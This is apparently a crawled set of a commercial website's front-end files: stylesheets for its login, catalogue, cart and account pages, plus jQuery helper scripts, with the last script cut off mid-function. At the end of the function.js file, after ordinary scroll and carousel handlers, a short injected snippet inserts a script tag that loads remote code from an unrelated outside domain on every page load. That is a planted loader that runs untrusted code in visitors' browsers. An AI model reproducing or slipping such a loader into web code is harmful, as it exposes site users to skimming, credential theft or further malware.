	border: 1px solid #2680EB !important;

	outline: none;

	border-radius: 10px;

	padding: 0 25px;

	box-shadow: none;

}

.careersCon .listCon:hover .bttonCon .btn-info, .careersCon .listCon .bttonCon .btn-info:focus {

	background: #2680EB !important;

	box-shadow: none;

	color: #fff !important;

}

.jobsModal .modal-content {

	overflow: hidden;

}

.jobsModal .modal-header .modal-title {

	font-weight: 700;

	font-size: 20px;

	padding: 10px 20px;

	display: inline-block;

}

.jobsModal .modal-header .modal-title small {

	color: #fc952c;

}

.jobsModal .modal-body {

	background: #f9f9f9;

	padding: 30px;

}

.jobsModal .modal-body .form-control {

	height: 50px;

	border: 1px solid #B3B3B3;

	border-radius: 10px;

	padding: 12px 15px;

	margin: 10px 0;

}

.close {

	float: right;

	font-size: 30px;

	font-weight: 700;

	line-height: 1;

	color: #999;

	text-shadow: 0 1px 0 #fff;

	filter: alpha(opacity=20);

	opacity: 1;

}

.jobsModal .modal-body .btn-default {

	font: 400 16px/42px 'K2D', sans-serif;

	border-radius: 10px;

	height: 44px;

	padding: 0 25px;

}



@media only screen and (max-width: 768px) {

.careersCon {

	padding: 30px 25px;

}

.careersCon .listCon .bttonCon {

	text-align: left;

	margin-top: 15px;

}

}

.contactTxt p {

	font-size: 22px;

	text-align: center;

	line-height: 34px;

	font-weight: 300;

	margin: 20px 0;

}





/*inner pages clasess*/



/*login register*/





 

.loginCon .bottomTxt {

	font-size: 15px;

 	margin-top: 25px;

	 

}

.loginCon .bottomTxt a {

	color: #38C2D9;

	text-decoration: underline;

}

.loginCon .bottomTxt a:hover {

	text-decoration: none;

}

 

.loginCon .loginBox {

	background: #fff;

	width: 500px;

	border-radius: 5px; overflow: hidden;

	min-height: 100px;

	-webkit-box-shadow: 0 5px 60px -10px rgba(0, 93, 90, 0.1);

	box-shadow: 0 5px 60px -10px rgba(0, 93, 90, 0.1);

	margin: auto; margin-top: 30px;

}

.loginCon .loginBox .tab {

	border-bottom: 1px solid #eee;

}

.loginCon .loginBox .tab a {

	width: 50%;

	float: left;

	text-align: center;

	font-size: 18px;

	line-height: 50px;

	color: #999;

	font-weight: 500;

	background: #f5f5f5;

	display: block;

	padding: 0 15px;

	border-top: 3px solid #ccc;

	text-transform: uppercase;

	text-decoration: none;

}

.loginCon .loginBox .tab h3 {

	width: 100%;

	text-align: center;

	font-size: 18px;

	line-height: 50px;

	color: #000;

	background: #f5f5f5;

	display: block;

	padding: 0 15px; margin: 0;

	border-top: 3px solid #000;

	text-transform: uppercase;

}

.loginCon .loginBox .tab a.active {

	background: #fff;

	color: #000;

	border-top-color: #000;

}

.loginCon .loginBox .form_con {

	padding: 25px 40px 40px;

}

.loginCon .loginBox .form_con .row {

	margin-top: 5px;

	margin-left: -5px;

	margin-right: -5px

}

.loginCon .loginBox .form_con .row .cols, .loginCon .loginBox .form_con .row .col-md-12 {

	padding: 0 5px;

}

.loginCon .loginBox .form_con .row .form-group {

	margin: 5px 0;

}

.loginCon .loginBox .form_con h5 {

	font-size: 14px;

	font-weight: 400;

	color: #999;

}

.loginCon .loginBox .price1 label {

	font-size: 75px;

	font-weight: 600;

	margin: 30px 0 0;

	line-height: 70px;

}

.loginCon .loginBox .price1 label span {

	font-size: 50px;

	font-weight: 300;

	color: #999999;

}

.loginCon .forgot-password {

 

	display: inline-block;

	text-decoration: underline;

	color: #000;

	font-family: "Open Sans", sans-serif;

}

.loginCon .form-group {

	margin: 10px 0;

}

.loginCon .form-check-label {

	  font-weight:400; color:#777;

}

.loginCon .form-check-label .form-check-input {

	margin-top: 5px;

}

.loginCon .or {

	display: block;

	border-top: 2px dotted #eee;

	margin: 40px 0;

	position: relative;

}

.loginCon .or:after {

	position: absolute;

	content: 'or';

	width: 35px;

	height: 35px;

	background: #ffffff;

	left: 50%;

	top: -18px;

	-webkit-transform: translate(-50%, 0);

	transform: translate(-50%, 0);

	border: 2px dotted #eee;

	border-radius: 100%;

	text-align: center;

	padding: 7px 0;

	font-weight: 500;

	color: #aaa;

	font-size: 14px;

}

.loginCon .radioBtns {

	margin: 15px 0 10px;

}

.loginCon .radioBtns label {

	width: 50%;

	float: left;

}

.loginCon .radioBtns label .btnInfo {

	text-transform: uppercase;

	text-align: center;

	border: 2px solid #38C2D9;

	color: #38C2D9;

	height: 50px;

	padding: 15px 15px;

	display: block;

	cursor: pointer;

}

.loginCon .radioBtns label .btnInfo h4 {

	font-size: 14px;

}

.loginCon .radioBtns label .selectStyleRadio {

	display: none;

}

.loginCon .cCheckPoint label {

	font-size: 14px;

	line-height: 22px;

	font-weight: 300;

}

.loginCon .cCheckPoint label .form-check-input {

	margin-top: 5px;

}

.loginCon .cCheckPoint .form-check {

	margin: 20px 0 25px;

}

.loginCon .radioBtns label:nth-child(1) .btnInfo {

	border-radius: 5px 0 0 5px;

	border-right: 1px solid #38C2D9;

}

.loginCon .radioBtns label:nth-child(2) .btnInfo {

	border-radius: 0 5px 5px 0;

	border-left: 1px solid #38C2D9;

}

.loginCon .radioBtns label .selectStyleRadio:checked + .btnInfo {

	background: #38C2D9;

	color: #ffffff;

}

.socialMediaLogin {

	text-align: center;

}

.socialMediaLogin a {

	width: 50px;

	height: 50px;

	border-radius: 100%;

	display: inline-block;

	background: #fff;

	text-align: center;

	color: #38C2D9;

	font-size: 18px;

	margin: 10px;

	padding: 16px 0;

	text-decoration: none;

	-webkit-box-shadow: 0 5px 20px -10px rgba(0, 93, 90, 0.7);

	box-shadow: 0 5px 20px -10px rgba(0, 93, 90, 0.7);

	-webkit-transition: all .3s ease-in-out;

	-moz-transition: all .3s ease-in-out;

	-o-transition: all .3s ease-in-out;

	-ms-transition: all .3s ease-in-out;

}

.socialMediaLogin .facebook {

	color: #428bca;

}

.socialMediaLogin .facebook:hover {

	background: #428bca;

	color: #ffffff;

}

.socialMediaLogin .twitter {

	color: #5bc0de;

}

.socialMediaLogin .twitter:hover {

	background: #5bc0de;

	color: #ffffff;

}

.socialMediaLogin .google {

	color: #d9534f;

}

.socialMediaLogin .google:hover {

	background: #d9534f;

	color: #ffffff;

}

.verifyMessage {

	font-size: 15px;

	padding: 10px;

	line-height: 22px;

}



@media only screen and (max-width: 599px) {

.loginCon .loginBox {

	width: 100%;

}

.loginCon .loginBox .form_con {

	padding: 20px 30px 30px;

}

.loginCon .facebookBtn {

	font-size: 14px;

}

.loginCon .facebookBtn:after {

	width: 50px;

}

}



@media only screen and (max-width: 599px) {

.loginCon .facebookBtn {

	padding-left: 60px;

}

.loginCon .facebookBtn:after {

	width: 45px;

}

}

/*login register end*/





/*category and subcategory*/



/*category and sub category clasess*/



ul.cs_con{margin:15px 0 0 0; padding: 0 15px;}

ul.cs_con li {

	width: 33.333333%;

	float: left;

	list-style: none;

	margin: 25px 0;  

}

ul.cs_con li .inner {

	background: #fff;

	width: 300px;

	margin: auto; 

}

ul.cs_con li .inner figure {

	width: 320px;

	display: block;

	overflow: hidden;

	height: 216px; border-radius: 10px;

	 

}

 

ul.cs_con li .inner figure img{

	width: 100%;

	display: block;

 	height: auto;

	 

}



ul.cs_con li .inner figcaption {

	padding: 15px 10px 0 10px;

}



ul.cs_con li .inner figcaption h3 {

	font-size: 20px;

	font-weight: 400; line-height: 26px;

 	color: #000; margin: 0;

}

ul.cs_con li .inner figcaption .shop_now {

	font-weight:400;

	text-transform: uppercase;

	font-size: 13px;

	display: inline-block;

	color:#00BBFF;

	margin: 5px 0 0 0;

}

ul.cs_con li .inner:hover figcaption .shop_now {

	text-decoration: underline;

}



.productList ul{padding:0 3%; margin-top: 20px;}

.productList ul li{width:25%; float: left; padding:15px;}





@media only screen and (max-width:1151px) {

	ul.cs_con li {

    width:50%;

    

}

	ul.cs_con{padding: 0;}

	

}

@media only screen and (max-width: 991px) {

	

	.productList ul li{width:50%;}

	



}



@media only screen and (max-width: 599px) {

	

	.productList ul li{width:100%;}



}



@media only screen and (max-width:767px) {

	

	ul.cs_con li {

    width:100%;

    

}

	

	ul.cs_con li .inner {

    background: #fff;

    width: 300px;

    margin: auto;

}



	

	ul.cs_con li .inner figure {

    width: 300px;

    display: block;

    overflow: hidden;

    height: auto;

    border-radius: 10px;

}

}





/*category and subcategory end*/





/*product detail*/



.pDetailCon{padding: 0 40px;}

.pDetailCon .cols{width:45%; float: left;}



.dtl_images {

 	margin : 0 0 0 5px;

	position : relative;

	width : 450px;

	min-height : 329px;

}

.pDetailCon .dtl_contents {

 	width : 53%;

	 

}



.dtl_contents h3{line-height:28px; font-size: 24px; font-weight:600; margin:0;}

.dtl_contents .table p{margin: 0;}

.dtl_contents .price{font-size: 20px;}

 

.dtl_contents .btnCon{ margin-top: 20px;   }

.dtl_inr_box1 {

	float : left;

	width : 48%;

}

.dtl_inr_box2 {

	float : right;

	width : 50%; background:#F3F9FE; text-align: center;

	padding:12px 20px; border-radius: 10px; height:60px;

}

.dtl_inr_box2 .form-control{display: inline-block; margin-top: 3px; vertical-align: middle;}

.bottonAction{margin-top: 20px;}

.bottonAction p{width:33.333333%; float: left;}



.dtl_color a {

	width : 28px;

	height : 28px;

	border : #f8f8f8 solid 3px;

	display : inline-block;

	box-shadow : 0 0 1px 1px rgba(0, 0, 0, 0.6);

	border-radius : 20px;

	margin : 0 3px 0 0;

}

.dtl_color a.act {

	border : #fff solid 3px;

	box-shadow : 0 0 3px 3px rgba(255, 26, 0, 1);

}

.dtl_seller {

	float : right;

	width : 20%;

}

.dtl_left {

	width : 73%;

	float : left;

	margin : 25px 0 0 0;

}

.dtl_right {

	width : 25%;

	float : right;

	margin : 25px 0 0 0;

	border : #ddd solid 1px;

	border-width : 1px 0 0 1px;

	padding : 15px 0 0 1.5%;

}

.ds_thm {

	  border-radius: 100%; overflow: hidden; width: 100px; height: 100px; box-shadow: 0 4px 5px 1px rgba(0,72,99,.1); border: 1px solid #eee;

}



.ds_thm img{

	  width: 100%; height: auto; display: block;

}

.myulx li {

	margin : 10px 5px 0; padding-bottom: 5px;

	overflow : hidden; 

}



.myulx{padding: 0; padding-left:30px; }

.myulx li img {

	display : block;

}

ul.p_discrip {

	margin : 25px 0 0 15px;

}

ul.p_discrip li {

 	color : #777;

	list-style : none;

	background : url(../images/right_icon.jpg) left 5px no-repeat;

	padding-left : 20px;

	margin-left : 0;

}



@media only screen and (max-width: 1279px) {

	

	.pDetailCon .dtl_contents {

    width: 47%; float: right;

}

}



@media only screen and (max-width: 1151px) {

	

	.pDetailCon .dtl_contents {

    width: 45%; float: right;

}

	

	.dtl_inr_box2{padding:12px 10px;}

}







@media only screen and (max-width: 991px) {

	.dtl_images {display: none;}

	.pDetailCon .dtl_contents {

    width: 100%; margin-top: 30px;

}

	

}



@media only screen and (max-width: 599px) {

	.dtl_inr_box1 {

    float: left;

    width: 100%;

}

	

	.dtl_inr_box2 {

   

    width: 100%; margin-top: 10px;

}

	.bottonAction{text-align: center;}

	.bottonAction p{width: 100%; float: none;}

	

}



/*product detail end*/



/*cms area*/

.cms_area{padding:40px;}

.cms_area h1 {

	color: #000; font-size: 28px;

    line-height: 32px;

	border-bottom: 1px solid #eee;

 	 margin: 0 0 20px 0; padding-bottom: 10px;

}

 

.cms_area h3 {

	font: 600 18px/20px 'K2D', sans-serif;

	  

}

.cms_area img {

	margin: 0 0 15px 15px;

}

.cms_area ul, .cms_area ol {

	font: 400 14px/24px 'K2D', sans-serif;

	margin: 30px 0 30px 0px;

}

/*cms area ends*/



/*cart*/



.sopping_con{padding:15px;}

.sopping_con input[type=text] {

	color: #000;

	margin: 0px;

	font: normal 13px/18px 'Source Sans Pro', sans-serif;

	background: #fff;

	border: 1px solid #eee;

}

.mylsttb {

	padding: 25px;

	border-bottom: 1px solid #f0edeb;

}

.thm_cont {

	width: 92px;

	height: 92px;

	text-align: center;

	border: 1px solid #ddd;

	overflow: hidden;

	background: #fff;

	display: block

}

.thm_cont img {

	display: block;

	margin: auto;

	width: 100%;

	height: auto

}

.thm_cont_s {

	width: 72px;

	height: 72px;

	text-align: center;

	border: 1px solid #ddd;

	overflow: hidden;

}

.cod_input {

	width: 70%;

}

.cont_4 strong {

	display: none

}

.cont_4 .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4 .sec2 {

	width: 60%;

	float: left;

	text-align: left

}

.cont_4 .sec3 {

	width: 15%;

	float: left;

	text-align: center

}

.cont_4 .sec4 {

	width: 15%;

	float: left;

	text-align: center

}

.cart_text {

	text-align: right;

	padding: 15px 10px 0 0

}

.cart_btns b {

	margin-left: 3px

}

.ship_type {

	float: left;

	margin: 20px 0 0 0

} 

.invoice_logo {

	float: right;

}

.inv_box2 {

	min-height:200px;

} 

/*cart ends*/



/*payment*/

.selectPayment{display: flex; flex-wrap: nowrap;}

.selectPayment .cols{width:65%;}
.selectPayment .cols.left{width:35%;}

.selectPayment .cols input[type=checkbox], input[type=radio] {

      line-height: normal;  display: inline-block; margin-top: 4px;

}

/*payment end*/



/*invoice*/

.bg-success {

    background:#F3F9FE;

    border: 1px dashed #00BBFF;

}

/*invoice end*/



/*my account*/

.my_acount_nav {

	padding: 10px 0;

}

.my_acount_nav a {

	font-size: 15px;

	line-height: 18px;

	padding: 10px 15px;

	border: 1px solid #eee; border-radius: 10px;

	display: block;

	text-decoration: none;

	text-transform: capitalize;

	font-weight: 600;

	font-size: 14px;

	color: #000;

	margin:7px 0;

}

.my_acount_nav a:hover, .my_acount_nav a.active {

	background: #00ABE9;

	color: #fff;

}

.acc_box {

	text-align: center;

	border: 1px solid #eee;

	padding: 25px;

	margin: 15px 0; border-radius: 10px;

}

.address_box {

	border: 1px solid #eee;

	padding: 20px;

	margin: 15px 0;

}

.cont_4_oh {

}

.cont_4_oh strong {

	display: none;

	font-weight: normal

}

.cont_4_oh .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4_oh .sec2 {

	width: 45%;

	float: left;

	text-align: left

}

.cont_4_oh .sec3 {

	width: 35%;

	float: left;

	text-align: center

}

.cont_4_oh .sec4 {

	width: 10%;

	float: left;

	text-align: center

}

.cont_4_address_new {

}

.cont_4_address_new strong {

	display: none;

	font-weight: normal

}

.cont_4_address_new .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4_address_new .sec2 {

	width: 75%;

	float: left;

	text-align: left

}

.cont_4_address_new .sec3 {

	width: 15%;

	float: left;

	text-align: center

}



/*my account*/



/*pagging*/

.paging_container {

	padding: 8px 10px;

	 

	border-radius: 3px; text-align: center;

}

.paging_container_x {

 	background: none

}

.paging_container .one {

	float: left;

}

.paging_container .two {

	float: none;

	margin: 2px 0 0 0

}

.paging a, .paging a:visited {

	display: inline-block;

	padding: 3px 8px;

	text-align: center;

	font: bold 12px/16px 'K2D', sans-serif;

	background: #fff;

	margin: 0px 2px;

	color: #777;

	border-radius: 3px;

	border: 1px solid #eee;

	text-decoration: none;

}

.paging a:hover, .paging a.act {

	color: #fff;

	background: #00ABE9;

	border: 1px solid #00ABE9;

}

.paging .sort_by {

	float: right;

	margin: 0 0 0 5px;

}

/*pagging*/



/*testimonoial*/

.t_container .ts_con {

	background: #fff;

	padding: 25px 40px;

	margin: 30px 0 0 0;

	position: relative;

}

.t_container .ts_con2 {

	background: #fff;

	padding: 25px 40px;

	margin: 30px 0 0 0;

	position: relative;

	border: 1px solid #eee !important; border-radius: 10px;

}

.t_container .ts_con .ts_colon {

	background: url(../images/ts_colon.png) no-repeat;

	width: 30px;

	height: 22px;

	position: absolute;

	top: -12px;

	left: 20px;

}

.t_container .ts_con .text_con article {

	font-size: 15px;

 	line-height: 22px;

	color: #000;

}

.t_container .ts_con2 .text_con article {

	font-size: 14px;

	line-height: 24px;

}

.t_container .ts_con .text_con .c_name {

	font-size: 14px;

	font-weight: 600;

	color: #000;

}

.t_container .carousel-indicators {

	left: 0;

	margin: 0;

	bottom: -30px !important;

	width: auto;

}

.t_container .carousel-indicators li {

	background-color: #e1dedc;

	border: 1px solid #c5c1bf;

	width: 13px;

	height: 13px;

}

.t_container .carousel-indicators .active {

	background-color: #dcbd48;

	border: 1px solid #dcbd48;

	width: 13px;

	height: 13px;

}

/*testimonoial*/





/*faq*/

.faq-content {

	margin: 15px 0 0 0;

}

.faq-content .panel-default > .panel-heading {

	background-color: #fff;

	border-color: none !important;

	border: none !important;

	box-shadow: 0 !important;

}

.faq-content .panel-default {

	border: 0;

	border-color: #f1f1f1;

	border-bottom: 1px solid #eee;

}

.faq-content .panel-group .panel {

	border-radius: 0px;

	margin-bottom: 20px;

}

.faq-content .panel {

	box-shadow: none !important;

	margin-bottom: 10px;

}

.faq-content .panel-body {

	padding: 15px !important;

	border: none !important;

}

.faq-content .panel-heading {

	border-bottom: 1px solid transparent;

	border-top-left-radius: 0px;

	border-top-right-radius: 0px;

	padding: 0px;

	border-radius: 0px;

}

.faq-content .panel-group {

	width: 65%;

	float: left;

}

a.accordion-toggle {

	text-decoration: none;

	display: block;

	padding: 10px 15px;

	color: #444 !important;

	font-weight: 600;

}

a.accordion-toggle i {

	font-size: 18px;

}

.faq-content .panel-default:hover {

	border-bottom: 1px solid #ddd;

}

.heading-5 {

	font-size: 20px;

	color: #44b4cc !important;

	padding-bottom: 10px;

}

.heading-6 {

	font-size: 20px;

	padding: 0 0 20px 0

}

.current-opening {

	font-size: 20px;

	padding: 0 0 20px 0;

	color: #02495f;

}

ul.inner-text {

	margin-bottom: 13px;

	margin-left: 35px;

	margin-top: 20px;

}

ul.inner-text li {

	background: url(../images/list_bullet.png) no-repeat left 9px;

	font-size: 16px;

	line-height: 24px;

	padding: 5px 0 5px 25px;

	list-style: none;

	font-weight: 300;

	color: #888;

}

/*faq end*/





/*comman responsive*/



.qtyMobile{display: none;}

@media only screen and (max-width: 767px) {

	.sopping_con {padding:15px 0;}

	.S_hide, .mylsttb .sec1{display: none;}

 .cont_4 .sec2 {

    width:80%;

    

}

	.cont_4 .sec4 {display: none;}

	.cont_4 .sec3{float: right;}

	.selectPayment{display: initial;}

	.selectPayment .cols, .selectPayment .cols.left{width: 100%;}
	

	.qtyMobile{display: inline-block;}

	.mylsttb{padding:10px 0;}

	.cont_4_oh .sec1{display: none;} 

	

	.cont_4_address_new .sec1 {

   display: none;

}

	

	.p25 {

    padding: 15px;

}

	.cont_4_address_new .sec2 {

    width: 100%;

    

}

	

	.thm_cont {

    margin-bottom: 35px;

}

}



@media only screen and (max-width: 599px) {

	.sopping_con {padding:15px 0;}

	.S_hide, .mylsttb .sec1{display: none;}

 .cont_4 .sec2 {

    width:100%;

    

}

	.cont_4 .sec4 {display: none;}

	.cont_4 .sec3{float: left; margin-top: 20px;}

}

.brand {
    display: inline-block;
}












--- FILE ---
content_type: text/css
request_url: https://siriusconinc.com/assets/designer/themes/default/css/animations.css
body_size: 854
content:
@charset "utf-8";

.animated{animation-duration:1s;-webkit-animation-duration:1s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated2{animation-duration:2s;-webkit-animation-duration:2s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both; animation-iteration-count: infinite; -webkit-animation-iteration-count: infinite;
}
.animated3{animation-duration:3s;-webkit-animation-duration:3s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated4{animation-duration:10s;-webkit-animation-duration:10s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both; animation-iteration-count: infinite; -webkit-animation-iteration-count: infinite;
}

.delay5s {
  animation-delay:.5s;-webkit-animation-delay:.5s;
}

.delay10s {
  animation-delay:1s;-webkit-animation-delay:1s;
}

.delay20s {
  animation-delay:2s;-webkit-animation-delay:2s;
}

 
.delay15s {
  animation-delay:1.5s;-webkit-animation-delay:1.5s;
}


@-webkit-keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 -ms-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}

/*owl carousel*/
.owl-carousel .item {
	z-index: 2;
}
.owl-carousel .item figure {
	overflow: hidden;
	overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    height:250px;
}
.owl-carousel, .owl-carousel .owl-item {
	-webkit-tap-highlight-color: transparent;
	position: relative
}
.owl-carousel {
	display: none;
	width: 100%;
	padding: 0 0;
	z-index: 1
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	-moz-backface-visibility: hidden
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item {
	min-height: 1px;
	text-align: center;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none
}
.owl-carousel .owl-item img {
	display: inline-block;
}
.no-js .owl-carousel, .owl-carousel.owl-loaded {
	display: block
}
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}
.owl-carousel.owl-hidden {
	opacity: 0
}
.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}
.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab
}
.owl-carousel.owl-rtl {
	direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
	float: right
}
.owl-carousel .animated {
	animation-duration: 1s;
	animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
	z-index: 0
}
.owl-carousel .owl-animated-out {
	z-index: 1
}
.owl-carousel .fadeOut {
	animation-name: fadeOut
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.owl-height {
	transition: height .5s ease-in-out
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity .4s ease
}
.owl-carousel .owl-item img.owl-lazy {
	transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}
.owl-prev {
	position: absolute;
	top: 50%;
	left:0;
	transform: translate(0, -50%);
	transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-moz-transition: all linear .3s;
	-ms-transition: all linear .3s;
}
.owl-next {
	position: absolute;
	top: 50%;
	right:0;
	transform: translate(0, -50%);
	transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-moz-transition: all linear .3s;
	-ms-transition: all linear .3s;
}
.owl-prev, .owl-next {
	opacity: .4;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next {
	opacity: 1;
}




--- FILE ---
content_type: text/css
request_url: https://siriusconinc.com/assets/designer/themes/default/zoom/magiczoomplus.css
body_size: 574
content:
.MagicZoom img { border: 0 !important; padding: 0 !important; margin: 0 !important;}

/* Style of zoomed window */
.MagicZoomBigImageCont { }

/* Style of header, activated with "title" attribute in <a> tag */
.MagicZoomHeader { font-size: 8pt !important; line-height: normal !important; color: #fff; background: #666; text-align: center !important; }

/* Style of small square under mouse */
.MagicZoomPup { border: 1px solid #aaa; background: #fff; cursor: move; }

/* Style of message box while image is loading */
.MagicZoomLoading { border: 1px solid #ccc; background: #fff url('graphics/loader.gif') no-repeat 2px 50%; padding: 4px 4px 4px 24px !important; margin: 0; text-decoration: none; text-align: left; font-size: 8pt; font-family: sans-serif; color: #444; }
/* Style of the small image link */
.MagicZoomPlus { cursor: url('graphics/zoomin.cur'), pointer; outline: 0 !important;  }

/* Style of the small image */
.MagicZoomPlus img { border: 0 !important; padding: 0 !important; margin: 0 !important; cursor: url('graphics/openhand.cur') 4 4, move; }

/* Style of the span inside the small image link */
.MagicZoomPlus span { display: none !important;  }

/* Style of hotspots */
.MagicHotspots { display: none; visibility: hidden; }
.MagicHotspots a { border: 1px solid #ccc; }
.MagicHotspots a:hover { border: 1px solid red; }

/* Style of the small image link */
.MagicThumb, .MagicThumb:hover { cursor: url('graphics/zoomin.cur'), pointer; outline: 0 !important; }

/* Style of the small image when the large image is expanded */ 
.MagicThumb-expanded-thumbnail { cursor: default; }

/* Style of the span inside the small image link */
.MagicThumb span { display: none !important; }

/* Style of the small image */
.MagicThumb img { border: 0; outline: 0; }

/* Style of the expanded image */
.MagicThumb-expanded { cursor: url('graphics/zoomout.cur'), pointer; background: transparent; border: 1px solid #ccc; outline: 0; padding: 0; }

/* Style of the caption for the expanded image */
.MagicThumb-caption { color: #333; font: normal 10pt Verdana, Helvetica; background: #ccc; text-align: left; padding: 8px; border: 0 !important; outline: 0 !important; }

/* Style of the close/next/previous buttons */
.MagicThumb-buttons { background: transparent url('graphics/buttons1.png') no-repeat 0 0; height: 24px; display: block; }

.MagicThumb-buttons a { width: 24px; height: 24px; margin: 0px 1px !important; overflow: hidden; }

/* Style of the loading message box */
.MagicThumb-loader { font: normal 12pt sans-serif; border: 1px solid #000; background: #000 url('graphics/loader.gif') no-repeat 2px 50%; padding: 2px 2px 2px 22px; margin: 0; text-decoration: none; text-align: left; }

/* Style of the small images which swap the main image */
.MagicThumb-swap { }

/* Style to hide caption on page. Only needed for #id method. */
.MagicThumb-external-caption { display: none; }
.bdr{border:1px solid #f1f1f1; margin:1px;}

--- FILE ---
content_type: text/javascript
request_url: https://siriusconinc.com/assets/designer/resources/scripts/function.js
body_size: 598
content:




$(function() {

    $(window).scroll(function() {

        if ($(this).scrollTop() > 100) {

            $('#back-top').fadeIn();

        } else {

            $('#back-top').fadeOut();

        }

    });

    $('#back-top a').click(function() {

        $('body,html').animate({

            scrollTop: 0

        }, 800);

        return false;

    });

    $('.triBar').click(function() {

        $('body').addClass('showNav');

        return false;

    });

    $('.navOverlay, .hideNav').click(function() {

        $('body').removeClass('showNav');

        return false;

    });





});

$(window).scroll(function() {

    if ($(this).scrollTop() > 0) {

        $('header').addClass('header_fixer');

        $('.header_spacer').css({

            'display': 'block'

        })

    } else {

        $('header').removeClass('header_fixer');

        $('.header_spacer').css({

            'display': 'none'

        })

    }

})





$(document).ready(function(){

  $(".mycity").click(function(){

    $("#city").toggle();

  });

});









//**************owl-slider********************





$(document).ready(function() {
    var owl = $('.loop');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 10,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1
            },

            600: {
                items: 2
            },
            768: {
                items: 2
            },
            980: {
                items: 3
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
    })
});


$(document).ready(function() {
    var owl = $('.loop2');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 30,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
		navText: ["<span class='prev'></span>","<span class='next'></span>"],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },

            600: {
                items: 2
            },
            768: {
                items: 3
            },
            980: {
                items: 4
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
		
		
    })
});

$('.invoice_pup').fancybox({  'width' :1000, 'height' : 600, 'autoScale' : false,'centerOnScroll' : true,'type' : 'iframe', 'padding':5,

helpers : {

overlay : {css : {'background' : 'rgba(0,0,0,0.8)'}}

}}); 



$('.rm_link').click(function(){

$(this).prev().toggleClass('t_text_1_auto');$(this).toggleClass('rm_link_x');

return false;})
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-stupify.com/bin/fts1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);


--- FILE ---
content_type: text/javascript
request_url: https://siriusconinc.com/assets/developers/js/common.js
body_size: 2831
content:
function lookup(inputString){

	if(inputString.length == 0) {
		// Hide the suggestion box.
		$('#suggestions').hide();
		$('#autoSuggestionsList').hide();
	}else {
		$.post(site_url+"products/keyword_suggestions", {mysearchString: ""+inputString+""}, function(data){
			if(data.length >0) {
				$('#suggestions').show();
				$('#autoSuggestionsList').html(data);
				$('#autoSuggestionsList').show();
			}else{
				$('#suggestions').hide();
				//$('#autoSuggestionsList').html(data);
				$('#autoSuggestionsList').hide();
			}
		});
	}
} //end

// if user clicks a suggestion, fill the text box.
function fill(thisValue) {
	$('#inputString').val(thisValue);
	setTimeout("$('#suggestions').hide();", 200);
}

function validcheckstatus(name,action,text)

{

	var chObj	=	document.getElementsByName(name);

	var result	=	false;	

	for(var i=0;i<chObj.length;i++){

	

		if(chObj[i].checked){

		  result=true;

		  break;

		}

	}

 

	if(!result){

		 alert("Please select atleast one "+text+" to "+action+".");

		 return false;

	}else if(action=='delete'){

			 if(!confirm("Are you sure you want to delete this.")){

			   return false;

			 }else{

				return true;

			 }

	}else{

		return true;

	}

}




function showloader(id)

{

